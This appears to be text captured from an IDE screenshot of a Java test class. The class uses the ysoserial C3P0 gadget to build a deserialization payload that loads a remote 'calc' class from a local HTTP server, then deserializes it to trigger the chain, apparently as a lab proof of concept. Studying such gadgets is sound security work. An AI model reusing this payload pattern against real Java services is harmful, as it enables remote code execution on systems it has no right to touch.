 pom.xml (c3p0_test) test1.java C3P0.class calc.java
1 package org.example;
2
3 import java.io.*;
4
5 import com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase;
6 import ysoserial.Serializer;
7 import ysoserial.payloads.C3P0;
8
no usages
9 public class test1 {
no usages
10 public static void main ( final String[] args ) throws Exception {
11 // PayloadRunner.run(C3P0.class, args);
12 C3P0 c3P0 = new C3P0();
13 Object object = c3P0.getObject( command: "http://127.0.0.1:8000/:calc");
14 byte[] serialize = Serializer.serialize(object);
15 ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(serialize);
16 ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
17 Object o = objectInputStream.readObject();
18 }
19 }